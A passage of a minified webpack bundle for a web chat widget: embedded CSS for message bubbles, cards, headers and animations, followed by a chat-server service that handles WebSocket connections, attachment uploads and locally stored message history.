box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0);\n        -webkit-transform: scaleY(0.4);\n        transform: scaleY(0.4);\n        -webkit-transform-origin: 0% 100%;\n        transform-origin: 0% 100%;\n    }\n\n    100% {\n        box-shadow: 0 -12px 20px -12px rgba(0, 0, 0, 0.35);\n        -webkit-transform: scaleY(1);\n        transform: scaleY(1);\n        -webkit-transform-origin: 0% 100%;\n        transform-origin: 0% 100%;\n    }\n}\n\n@keyframes popup-suggestion {\n    0% {\n        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 0 rgba(0, 0, 0, 0);\n        -webkit-transform: scaleY(0.4);\n        transform: scaleY(0.4);\n        -webkit-transform-origin: 0% 100%;\n        transform-origin: 0% 100%;\n    }\n\n    100% {\n        box-shadow: 0 -12px 15px -12px rgba(0, 0, 0, 0.35);\n        -webkit-transform: scaleY(1);\n        transform: scaleY(1);\n        -webkit-transform-origin: 0% 100%;\n        transform-origin: 0% 100%;\n    }\n}\n\n@-webkit-keyframes scale-in-bl {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 0% 100%;\n                transform-origin: 0% 100%;\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 0% 100%;\n                transform-origin: 0% 100%;\n    }\n}\n\n@keyframes scale-in-bl {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 0% 100%;\n                transform-origin: 0% 100%;\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 0% 100%;\n                transform-origin: 0% 100%;\n    }\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(59);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".header {\n    align-items: center;\n    box-sizing: border-box;\n    color: #ffffff;\n    display: flex;\n    flex-direction: row;\n    height: 48px;\n    padding-left: 10px;\n    padding-right: 8px;\n    text-align: start;\n}\n\n.logo {\n    flex: 0;\n    height: 24px;\n    max-height: 32px;\n    max-width: 32px;\n    min-height: 16px;\n    width: 24px;\n}\n\n.header-info-wrapper {\n    align-items: flex-start;\n    display: flex;\n    flex-direction: column;\n    flex-wrap: nowrap;\n    margin: 0 8px;\n    min-width: 0;\n}\n\n.title {\n    color: #ffffff;\n    font-size: 18px;\n    justify-content: center;\n    max-width: 100%;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.subtitle {\n    color: #ffffff;\n    font-size: 14px;\n    justify-content: center;\n    max-width: 100%;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.connection-status {\n    font-weight: bold;\n    font-size: 10px;\n    justify-content: center;\n    text-transform: uppercase;\n}\n\n.header-custom-element {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    word-break: break-all;\n}\n\n.header-actions {\n    display: flex;\n    flex: 1;\n    justify-content: flex-end;\n}\n\n.header-button {\n    align-items: center;\n    border: none;\n    border-radius: 2px;\n    display: flex;\n    height: 32px;\n    justify-content: center;\n    margin-left: 8px;\n    max-height: 32px;\n    max-width: 32px;\n    padding: 4px;\n    width: 32px;\n}\n\n.header-button svg {\n    fill: #ffffff;\n}\n\n.header-button:hover {\n    filter: brightness(1.2);\n}\n\n.header-button:active {\n    filter: brightness(0.875);\n}\n\n.header-button-icon {\n    height: 24px;\n    width: 24px;\n}\n\n.header-button-img-icon {\n    max-height: 100%;\n    max-width: 100%;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(61);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, '.conversation {\n    background: #ffffff;\n    box-sizing: border-box;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-flex: 1;\n    -ms-flex: 1;\n    flex: 1;\n    -webkit-box-orient: vertical;\n    -webkit-box-direction: normal;\n    -ms-flex-direction: column;\n    flex-direction: column;\n    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,sans-serif;\n    overflow: auto;\n    scroll-behavior: smooth;\n    width: 100%;\n}\n', ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(63);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".message-actions {\n    display: flex;\n    flex-direction: column;\n}\n\n.message-actions .action-postback {\n    align-items: center;\n    border-radius: 4px;\n    color: #ffffff;\n    cursor: pointer;\n    display: flex;\n    font-size: 13.75px;\n    font-weight: bold;\n    flex: 1;\n    justify-content: center;\n    padding: 12px 24px;\n    margin: 4px;\n    text-decoration: none;\n}\n\n.message-actions .action-postback:focus, .message-actions a.action-postback:active {\n    background: #004d80;\n}\n\n.message-actions .action-postback.disabled {\n    background: #f8f8f8;\n    border-color: #c5c5c5;\n    color: #737373;\n}\n\n.message-actions .action-postback.disabled:hover {\n    background: #f8f8f8;\n}\n\n.message-actions .action-postback.disabled:focus, .message-actions a.action-postback.disabled:active {\n    background: #f8f8f8;\n}\n\n.message-global-actions {\n    align-items: flex-start;\n    display: flex;\n    flex-direction: column;\n    margin-top: 16px;\n}\n\n.message-global-actions.has-message-icon {\n    margin-left: 40px;\n}\n\n.message-global-actions .action-postback {\n    align-items: center;\n    border: 1px solid #1b8fd2;\n    border-radius: 4px;\n    color: #1b8fd2;\n    cursor: pointer;\n    display: flex;\n    flex: 1;\n    font-size: 13.75px;\n    font-weight: bold;\n    justify-content: center;\n    margin-top: 4px;\n    margin-bottom: 4px;\n    padding: 12px 24px;\n    text-decoration: none;\n}\n\n.message-global-actions .action-postback:first-of-type {\n    margin-top: 0;\n}\n\n.message-global-actions .action-postback:last-of-type {\n    margin-bottom: 0;\n}\n\n.message-global-actions .action-postback:hover {\n    background: #1b8fd2;\n    color: #fff;\n}\n\n.message-global-actions .action-postback:focus, .message-global-actions .action-postback:active {\n    background: #004d80;\n    color: #fff;\n}\n\n.message-global-actions .action-postback.disabled {\n    background: #f8f8f8;\n    border-color: #c5c5c5;\n    color: #737373;\n}\n\n.message-global-actions .action-postback.disabled:hover, .message-global-actions .action-postback.disabled:focus, .message-global-actions .action-postback.disabled:active {\n    background: #f8f8f8;\n    border-color: #c5c5c5;\n    color: #737373;\n}\n\n.action-image {\n    max-height: 24px;\n    max-width: 24px;\n    margin-left: 4px;\n    margin-right: 4px;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(65);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".attachment-image,\n.attachment-video{width: 100%;}\n.attachment-audio{width: 190px;}/* TODO: set by javascript */\n\n.attachment-message {\n    display: -webkit-flex; /* Safari */\n    display: flex;\n}\n\n.attachment-icon {\n    width: 32px;\n    height: 32px;\n    overflow: hidden;\n    margin-right: 4px;\n    justify-content: center;\n    background-color: transparent;\n    background: no-repeat center center;\n    border: none;\n    align-items: center;\n}\n\n.attachment-fileName {\n    margin: auto 0;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(67);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".card-message-horizontal .message-bubble.message-header, .card-message-horizontal .message-bubble.message-footer {\n    margin-right: 0;\n}\n\n.card-message-horizontal .content-wrapper {\n    flex: 1 1 auto;\n    min-width: 0;\n    overflow-x: visible;\n}\n\n.card-message-content {\n    line-height: 1.5;\n    max-width: 100%;\n    white-space: pre-wrap;\n}\n\n.card-message-horizontal .card-message-content {\n    position: relative;\n}\n\n.card-message-content a {\n    text-decoration: none;\n}\n\n.card-message-horizontal {\n    margin-left: 20px;\n    margin-right: 20px;\n}\n\n.card-message-horizontal.has-message-icon {\n    margin-left: 0;\n}\n\n.card-message-cards {\n    margin-right: 20px;\n    max-width: 100%;\n}\n\n.card-message-horizontal .card-message-cards {\n    align-items: center;\n    display: flex;\n    flex-direction: row;\n    flex-wrap: nowrap;\n    justify-content: space-between;\n    max-width: 100%;\n    -webkit-overflow-scrolling: touch;\n    overflow-x: auto;\n    overflow-y: hidden;;\n    position: relative;\n    -ms-overflow-style: none;  /* IE and Edge */\n    scrollbar-width: none;  /* Firefox */\n    scroll-behavior: smooth;\n    scroll-snap-type: x mandatory;\n    width: 100%;\n    white-space: nowrap;\n}\n\n.card-message-horizontal .card-message-cards::-webkit-scrollbar {\n    display: none;\n}\n\n.card-message-vertical .card {\n    border-radius: 20px;\n    margin: 8px 0;\n}\n\n.card-message-vertical .card:first-of-type {\n    margin-top: 0;\n}\n\n.card-message-vertical .card:last-of-type {\n    margin-bottom: 0;\n}\n\n.card-message-vertical .message-wrapper {\n    flex-direction: column;\n}\n\n.card {\n    background: #fff;\n    box-sizing: border-box;\n    border: 1px solid rgba(0, 0, 0, 0.12);\n    border-radius: 20px;\n    display: block;\n    max-width: 100%;\n    min-width: 75%;\n    overflow: hidden;\n    padding: 20px;\n    white-space: pre-wrap;\n}\n\n.card-message-horizontal .card {\n    align-self: stretch;\n    display: flex;\n    flex: 0 0 auto;\n    flex-direction: column;\n    justify-content: space-around;\n    margin: 0 8px;\n    scroll-snap-align: start;\n}\n\n.card-message-horizontal .card:first-of-type {\n    margin-left: 0;\n}\n\n.card-message-horizontal .card:last-of-type {\n    margin-right: 0;\n}\n\n.card-image {\n    height: 275px;\n    max-width: 100%;\n    width: 375px;\n}\n\n.card-content {\n    display: flex;\n    flex-direction: column;\n    line-height: 1.5;\n}\n\n.card-title {\n    font-weight: 400;\n    margin: 4px;\n    max-width: 100%;\n    text-align: center;\n    white-space: pre-wrap;\n}\n\n.card-description {\n    font-weight: 400;\n    max-width: 100%;\n    margin: 4px;\n    text-align: start;\n    text-overflow: ellipsis;\n    white-space: pre-wrap;\n}\n\n.card-actions {\n    display: flex;\n    flex-direction: column;\n}\n\n.card-actions .action-postback {\n    align-items: center;\n    background: #0099ff;\n    border-radius: 4px;\n    color: #ffffff;\n    cursor: pointer;\n    display: flex;\n    font-size: 13.75px;\n    font-weight: bold;\n    flex: 1;\n    justify-content: center;\n    padding: 12px 24px;\n    margin: 4px;\n    text-decoration: none;\n}\n\n.card-actions .action-postback:hover {\n    background: #eaeaea;\n}\n\n.card-actions button.disabled {\n    color: #737373;\n    background: #ffffff;\n    border-color: #c5c5c5;\n}\n\n.card-actions button.disabled:hover {\n    color: #737373;\n    background: #ffffff;\n}\n\n.round {\n    align-items: center;\n    background: #eaeaea;\n    border: none;\n    border-radius: 4px;\n    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);\n    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);\n    color: #333333;\n    cursor: pointer;\n    display: flex;\n    height: 36px;\n    justify-content: center;\n    position: absolute;\n    text-align: center;\n    top: calc(50% - 18px);\n    width: 36px;\n    z-index: 1;\n}\n\n.round svg {\n    fill: #333333;\n}\n\n.round:hover {\n    background: #4a90e2;\n    color: #ffffff;\n}\n\n.round:hover svg {\n    fill: #ffffff;\n}\n\n.previous {\n    left: -18px;\n}\n\n.next {\n    right: -18px;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(69);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".loading-icon {\n    display: -webkit-flex; /* Safari */\n    display: flex;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(71);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".spinner{\n    position: relative;\n    display: inline-block;\n    width: 28px;\n    height: 28px;\n    margin-right: 4px;\n}\n.spinner svg{\n    animation-duration: 750ms;\n    -webkit-animation: spinner-rotate 1s linear infinite;\n    animation: spinner-rotate 1s linear infinite;\n    overflow: hidden;\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    -webkit-transform: translateZ(0);\n    transform: translateZ(0);\n}\n.spinner circle{\n    stroke: #387ef5;\n    fill: transparent;\n    stroke-width: 4px;\n    stroke-dasharray: 128px;\n    stroke-dashoffset: 82px;\n}\n\n@-webkit-keyframes spinner-rotate {\n    0% {\n        -webkit-transform: rotate(0deg);\n        transform: rotate(0deg);\n    }\n    100% {\n        -webkit-transform: rotate(360deg);\n        transform: rotate(360deg);\n    }\n}\n@keyframes spinner-rotate {\n    0% {\n        -webkit-transform: rotate(0deg);\n        transform: rotate(0deg);\n    }\n    100% {\n        -webkit-transform: rotate(360deg);\n        transform: rotate(360deg);\n    }\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(73);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".message-with-icon {\n    align-items: center;\n    display: -webkit-flex; /* Safari */\n    display: flex;\n}\n\n.error-icon {\n    margin-right: 5px;\n    max-width: 24px;\n    max-height: 24px;\n}\n\n.message-text {\n    margin: auto 0;\n    text-align: start;\n    white-space: pre-wrap;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(75);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".message {\n    line-height: 1.5;\n    margin-bottom: 24px;\n}\n\n.left {\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    align-items: flex-start;\n    text-align: start;\n}\n\n.right {\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    align-items: flex-end;\n}\n\n.message-wrapper {\n    display: flex;\n    max-width: 100%;\n}\n\n.left .message-wrapper {\n    flex-direction: row;\n}\n\n.right .message-wrapper {\n    flex-direction: row-reverse;\n}\n\n.icon-wrapper {\n    align-self: flex-end;\n    align-items: flex-end;\n    border-radius: 4px;\n    display: flex;\n    height: 32px;\n    justify-content: center;\n    min-width: 32px;\n    overflow: hidden;\n    width: 32px;\n}\n\n.left .icon-wrapper {\n    margin-right: 8px;\n}\n\n.right .icon-wrapper {\n    margin-left: 8px;\n}\n\n.message-icon {\n    height: 32px;\n    max-height: 32px;\n    max-width: 32px;\n    width: 32px;\n}\n\n.content-wrapper {\n    max-width: 100%;\n    overflow-x: auto;\n}\n\n/*------------*/\n\n.message-profile-pic {\n    padding: 2px;\n    display: inline-block;\n    width: 25px;\n    height: 25px;\n    border-radius: 50%;\n    background-color: rgba(20, 0, 0, .12);\n    position: absolute;\n}\n\n.left .message-profile-pic {\n    bottom: 6px;\n    left: 6px;\n}\n\n.right .message-profile-pic {\n    bottom: 6px;\n    right: 6px;\n}\n\n/*------------*/\n\n.message-bubble {\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n    margin: 0;\n    max-width: 350px;\n    padding: 20px;\n    position: relative;\n}\n\n.screen-reader-only {\n    height: 1px;\n    left: -20000px;\n    overflow: hidden;\n    position: absolute;\n    top: auto;\n    width: 1px;\n}\n\n.message-content {\n    line-height: 1.5;\n    margin: 4px;\n    overflow: hidden;\n    text-align: start;\n    word-wrap: break-word;\n    white-space: pre-wrap;\n}\n\n.message-content a {\n    text-decoration: none;\n}\n\n.right .message-bubble {\n    margin-left: 20px;\n    border-radius: 24px 24px 0 24px;\n}\n\n.left .message-bubble {\n    margin-right: 20px;\n    border-radius: 24px 24px 24px 0;\n}\n\n.left .message-header {\n    border-radius: 24px 24px 0 0;\n    margin-bottom: 10px;\n}\n\n.left .message-footer {\n    border-radius: 0 0 24px 24px;\n    margin-top: 10px;\n}\n\n.left .has-header {\n    border-top-left-radius: 0;\n    border-top-right-radius: 0;\n}\n\n.left .has-footer {\n    border-bottom-right-radius: 0;\n}\n\n/*------------*/\n\n.attachment-image, .attachment-video {\n    width: 100%;\n}\n\n.attachment-audio {\n    width: 190px;\n}\n\n.bubble-wrapper {\n    display: flex;\n    flex-direction: row;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(77);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".status-message-container {\n    display: flex;\n    flex-direction: column;\n    margin-bottom: 24px;\n}\n\n.status-message-wrapper {\n    align-self: center;\n    align-items: center;\n    display: flex;\n    flex: 0 1 auto;\n    border-radius: 4px;\n    background-color: #f3f3f3;\n    max-width: 80%;\n    padding: 10px 24px;\n\n    animation: vibrate 0.5s linear both;\n}\n\n@keyframes vibrate {\n    0% {\n        -webkit-transform: translate(0);\n                transform: translate(0);\n    }\n    20% {\n        -webkit-transform: translate(-2px, 2px);\n                transform: translate(-2px, 2px);\n    }\n    40% {\n        -webkit-transform: translate(-2px, -2px);\n                transform: translate(-2px, -2px);\n    }\n    60% {\n        -webkit-transform: translate(2px, 2px);\n                transform: translate(2px, 2px);\n    }\n    80% {\n        -webkit-transform: translate(2px, -2px);\n                transform: translate(2px, -2px);\n    }\n    100% {\n        -webkit-transform: translate(0);\n                transform: translate(0);\n    }\n}\n\n.status-image {\n    max-width: 16px;\n    max-height: 16px;\n}\n\n.status-message {\n    color: #737373;\n    font-size: 14px;\n    margin-left: 8px;\n    text-align: start;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(79);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, "\nhr {\n    border-top: 1px solid #eee;\n    padding: 0;\n    margin: 10px 0;\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        "use strict";
        var i = this && this.__assign || function() {
                return (i = Object.assign || function(e) {
                    for (var t, n = 1, i = arguments.length; n < i; n++)
                        for (var o in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, o) && (e[o] = t[o]);
                    return e
                }).apply(this, arguments)
            },
            o = this && this.__awaiter || function(e, t, n, i) {
                return new(n || (n = Promise))((function(o, s) {
                    function r(e) {
                        try {
                            c(i.next(e))
                        } catch (e) {
                            s(e)
                        }
                    }

                    function a(e) {
                        try {
                            c(i.throw(e))
                        } catch (e) {
                            s(e)
                        }
                    }

                    function c(e) {
                        var t;
                        e.done ? o(e.value) : (t = e.value, t instanceof n ? t : new n((function(e) {
                            e(t)
                        }))).then(r, a)
                    }
                    c((i = i.apply(e, t || [])).next())
                }))
            },
            s = this && this.__generator || function(e, t) {
                var n, i, o, s, r = {
                    label: 0,
                    sent: function() {
                        if (1 & o[0]) throw o[1];
                        return o[1]
                    },
                    trys: [],
                    ops: []
                };
                return s = {
                    next: a(0),
                    throw: a(1),
                    return: a(2)
                }, "function" == typeof Symbol && (s[Symbol.iterator] = function() {
                    return this
                }), s;

                function a(s) {
                    return function(a) {
                        return function(s) {
                            if (n) throw new TypeError("Generator is already executing.");
                            for (; r;) try {
                                if (n = 1, i && (o = 2 & s[0] ? i.return : s[0] ? i.throw || ((o = i.return) && o.call(i), 0) : i.next) && !(o = o.call(i, s[1])).done) return o;
                                switch (i = 0, o && (s = [2 & s[0], o.value]), s[0]) {
                                    case 0:
                                    case 1:
                                        o = s;
                                        break;
                                    case 4:
                                        return r.label++, {
                                            value: s[1],
                                            done: !1
                                        };
                                    case 5:
                                        r.label++, i = s[1], s = [0];
                                        continue;
                                    case 7:
                                        s = r.ops.pop(), r.trys.pop();
                                        continue;
                                    default:
                                        if (!(o = r.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== s[0] && 2 !== s[0])) {
                                            r = 0;
                                            continue
                                        }
                                        if (3 === s[0] && (!o || s[1] > o[0] && s[1] < o[3])) {
                                            r.label = s[1];
                                            break
                                        }
                                        if (6 === s[0] && r.label < o[1]) {
                                            r.label = o[1], o = s;
                                            break
                                        }
                                        if (o && r.label < o[2]) {
                                            r.label = o[2], r.ops.push(s);
                                            break
                                        }
                                        o[2] && r.ops.pop(), r.trys.pop();
                                        continue
                                }
                                s = t.call(e, r)
                            } catch (e) {
                                s = [6, e], i = 0
                            } finally {
                                n = o = 0
                            }
                            if (5 & s[0]) throw s[1];
                            return {
                                value: s[0] ? s[1] : void 0,
                                done: !0
                            }
                        }([s, a])
                    }
                }
            };
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ChatServerService = void 0;
        var r = n(8),
            a = n(10),
            c = n(22),
            l = n(0),
            h = n(15),
            u = n(81),
            d = n(7),
            p = n(4),
            g = n(16),
            f = n(19),
            m = n(3),
            v = n(82),
            _ = n(83),
            b = n(84),
            y = n(86),
            C = function() {
                function e(e, t, n) {
                    var i = this;
                    this._fetchAuthToken = t, this._speechService = n, this._uploadRequest = [], this._requestId = 0, this._logger = new d.Logger("ChatServerService"), this._isFirstRun = !0, this.onMessage = function(e, t) {}, this.onStatusChange = function(e) {}, this.onSuggestions = function(e) {}, this.onOriginalMessage = function(e) {}, this.onFinalSentMessage = function(e) {}, this._config = this._mergeSettings(u.defaultSettings, e), this._configureLinkHandler(), this._configureStorage(), this._configureLocale(), this._i18nText = this._config.i18n[this._config.locale], d.Logger.logLevel = this._config.isDebugMode ? d.Logger.LOG_LEVEL.DEBUG : d.Logger.LOG_LEVEL.ERROR, d.Logger.appName = this._config.name, d.Logger.appVersion = this._config.version, window.addEventListener("online", (function() {
                        return i.openConnection()
                    })), window.addEventListener("offline", (function() {
                        return i.closeConnection()
                    })), t && (this._authTokenService = b.AuthTokenService.getInstance(t))
                }
                return e.prototype.connect = function() {
                    return o(this, void 0, void 0, (function() {
                        var e;
                        return s(this, (function(t) {
                            switch (t.label) {
                                case 0:
                                    return this._config.clientAuthEnabled ? [4, this._authTokenService.getToken()] : [3, 2];
                                case 1:
                                    e = t.sent();
                                    try {
                                        this._configureParams(e)
                                    } catch (e) {
                                        return [2, Promise.reject(e.message)]
                                    }
                                    return this._url = this._setupWebSocketURI(), [2, this._open()];
                                case 2:
                                    try {
                                        this._configureParams()
                                    } catch (e) {
                                        return [2, Promise.reject(e.message)]
                                    }
                                    return this._url = this._setupWebSocketURI(), [2, this._open()]
                            }
                        }))
                    }))
                }, e.prototype.uploadAttachment = function(e, t, n, i) {
                    var o = this;
                    return new Promise((function(s, r) {
                        if (o._config.enableAttachment) {
                            o._logger.debug("upload attachment to chat server", e);
                            var l = new FormData;
                            l.append("attachment", e);
                            var h = new XMLHttpRequest,
                                u = o._requestId++;
                            o._uploadRequest.push({
                                id: u,
                                request: h
                            }), h.onreadystatechange = function() {
                                if (h.readyState === XMLHttpRequest.DONE) switch (h.status) {
                                    case c.Response.STATUS.OK:
                                        var l = JSON.parse(h.responseText),
                                            d = {
                                                attachment: {
                                                    type: o._getAttachmentType(l.type.split("/")[0].toLowerCase()),
                                                    url: l.url
                                                },
                                                type: m.PAYLOAD_TYPE.ATTACHMENT
                                            },
                                            p = g.createUserMessage(d, o._config.userId, new Date, !0);
                                        o.send(p, n, l.fileName), s(l);
                                        break;
                                    case a.Constants.FILE_SIZE_LIMIT_EXCEEDED:
                                        t && t(e.name, h.status, n), o._logger.error("Can't upload attachment.", e, h.status), r(o._i18nText.uploadFileSizeLimitExceeded);
                                        break;
                                    case a.Constants.UNSUPPORTED_FILE_TYPE:
                                        t && t(e.name, h.status, n), o._logger.error("Can't upload attachment.", e, h.status), r(o._i18nText.uploadUnsupportedFileType);
                                        break;
                                    default:
                                        i ? o._retryUploadingFile(e, t, n).then((function(e) {
                                            s(e)
                                        })).catch((function(e) {
                                            r(e)
                                        })) : (t && t(e.name, h.status, n), o._logger.error("Can't upload attachment.", e), r(o._i18nText.uploadFailed))
                                }
                                o._uploadRequest = o._uploadRequest.filter((function(e) {
                                    return e.id !== u
                                }))
                            }, o.isConnectionOpen() ? o._config.clientAuthEnabled ? o._authTokenService.getToken().then((function(t) {
                                o._configureParams(t), o._pushUpload(h, e, l, t)
                            }), (function(i) {
                                t && t(e.name, h.status, n), o._logger.error("Upload failed. Could not get valid token.", i), r("Upload failed. Could not get valid token.")
                            })) : o._pushUpload(h, e, l) : (t && t(e.name, h.status, n), r("Upload failed. Not connected to server."))
                        } else t && t(e.name, null, n), r("Upload Failed. The enableAttachment feature is disabled.")
                    }))
                }, e.prototype.cancelUploadAttachments = function() {
                    this._uploadRequest.forEach((function(e) {
                        e.request.abort()
                    }))
                }, e.prototype.getSuggestions = function(e) {
                    if (this._logger.debug("Get suggestions from chat server", e), this._ws.readyState === r.CONNECTION_STATE.OPEN) {
                        if (this._ws.send(e), e.profile) return
                    } else this._logger.error("Can't get suggestions for the user query, WebSocket status - " + a.Constants.WEBSOCKET_READY_STATE[this._ws.readyState], e)
                }, e.prototype.getMessages = function() {
                    return this._storageService.getItem(this._chatStorageId) ? JSON.parse(this._storageService.getItem(this._chatStorageId)) : []
                }, e.prototype.loadChat = function() {
                    var e = this.getMessages();
                    return e.forEach((function(e) {
                        e.isRead = !0
                    })), this._storageService.setItem(this._chatStorageId, JSON.stringify(e)), e
                }, e.prototype.getUnreadMessagesCount = function() {
                    e.messages = this._storageService.getItem(this._chatStorageId) ? JSON.parse(this._storageService.getItem(this._chatStorageId)) : [];
                    for (var t = 0, n = 0, i = e.messages; n < i.length; n++) {
                        var o = i[n];
                        o.from && !o.isRead && t++
                    }
                    return t
                }, e.prototype.send = function(e, t, n, i) {
                    var o = !1;
                    if (this._wsSend(e)) {
                        if (o = !0, e.profile) return o;
                        if (e.messagePayload && e.messagePayload.type === m.PAYLOAD_TYPE.POSTBACK) {
                            var s = g.createUserMessage({
                                text: e.messagePayload.text,
                                type: m.PAYLOAD_TYPE.TEXT
                            }, this._config.userId, new Date, !0);
                            s.userId = this._config.userId, (null == i ? void 0 : i.hidden) || (this._saveMessage(s), this.onMessage(s))
                        } else n && (e.messagePayload.attachment.fileName = n), (null == i ? void 0 : i.hidden) || (this._saveMessage(e), this.onMessage(e, t))
                    } else this._logger.error("Can't send message");
                    return o
                }, e.prototype.markAsRead = function(t) {
                    e.messages = this._storageService.getItem(this._chatStorageId) ? JSON.parse(this._storageService.getItem(this._chatStorageId)) : [];
                    for (var n = 0, i = 0, o = e.messages; i < o.length; i++) {
                        var s = o[i];
                        if (new Date(s.date).getTime() === new Date(t).getTime()) {
                            s.isRead = !0, e.messages[n] = s;
                            break
                        }
                        n++
                    }
                    this._storageService.setItem(this._chatStorageId, JSON.stringify(e.messages))
                }, e.prototype.markAllAsRead = function() {
                    e.messages = this._storageService.getItem(this._chatStorageId) ? JSON.parse(this._storageService.getItem(this._chatStorageId)) : [];
                    for (var t = 0, n = 0, i = e.messages; n < i.length; n++) {
                        var o = i[n];
                        o.isRead = !0, e.messages[t] = o, t++
                    }
                    this._storageService.setItem(this._chatStorageId, JSON.stringify(e.messages))
                }, e.prototype.retryMessage = function(e) {
                    var t = e.messagePayload;
                    if (this._latestUserMessage) this._latestUserMessage.date = new Date, this.send(this._latestUserMessage);
                    else if (t && t.postback.text) {
                        var n = {
                                text: t.postback.text,
                                type: m.PAYLOAD_TYPE.TEXT
                            },
                            i = g.createUserMessage(n, this._config.userId, new Date, !0);
                        this.send(i)
                    }
                }, e.prototype.getChatConfiguration = function() {
                    return this._config
                }, e.prototype.setSettingsProperty = function(e, t) {
                    this._config[e] = t
                }, e.prototype.isConnectionOpen = function() {
                    return this._ws && this._ws.readyState === r.CONNECTION_STATE.OPEN
                }, e.prototype.openConnection = function() {
                    return o(this, void 0, void 0, (function() {
                        return s(this, (function(e) {
                            return this.isConnectionOpen() && this.closeConnection(), [2, this.connect()]
                        }))
                    }))
                }, e.prototype.closeConnection = function(e, t) {
                    this.isConnectionOpen() && this._ws.close(e, t)
                }, e.prototype.updateUser = function(e, t) {
                    this.send(e, null, null, t)
                }, e.prototype.clearMessages = function(e, t) {
                    var n = this._config.name + "-" + e + "-messages";
                    (t ? window[t] : this._storageService).getItem(n) && this._storageService.removeItem(n)
                }, e.prototype.clearAllMessage = function() {
                    var e = null === window || void 0 === window ? void 0 : window.localStorage,
                        t = (null == e ? void 0 : e.length) || 0;
                    if (t)
                        for (var n = /oda-chat-.*-messages/g, i = 0; i < t; i++) {
                            var o = e.key(i);
                            (null == o ? void 0 : o.match(n)) && e.removeItem(o)
                        }
                }, e.prototype._configureParams = function(e) {
                    if (this._config.clientAuthEnabled ? (this._config.channelId = e.getClaim("channelId"), this._config.userId = e.getClaim("userId")) : this._config.userId = this._config.userId || this._generateUserId(), this._searchParams = {
                            channelId: this._config.channelId,
                            userId: this._config.userId
                        }, !this._config.URI) throw new Error("URI not provided.");
                    if (!this._config.channelId) throw new Error("channelId not provided.");
                    if (!this._config.userId) throw new Error("userId not provided.");
                    this._chatStorageId = this._config.name + "-" + this._config.userId + "-messages"
                }, e.prototype._open = function() {
                    var e = this;
                    return new Promise((function(t, n) {
                        e._ws || (e._ws = new y.ReconnectingWebSocket(e._url.toString(), e._config.clientAuthEnabled ? e._authTokenService : void 0, e._config.reconnectInterval, e._config.reconnectMaxAttempts, e._config.reconnectTimeout, e._config.enableLongPolling, e._config.upgradeToWebSocketInterval, e._setupLongPollingURI().toString()), e._ws.onopen = function() {
                            var n, i;
                            if (e._logger.debug("Connection established"), e._config.enableSpeech) {
                                var o = {
                                    channelId: e._config.channelId,
                                    host: e._config.URI,
                                    locale: e._config.speechLocale,
                                    protocol: e._config.enableSecureConnection ? "wss://" : "ws:/",
                                    userId: e._config.userId
                                };
                                e._config.clientAuthEnabled ? e._authTokenService.getToken().then((function(t) {
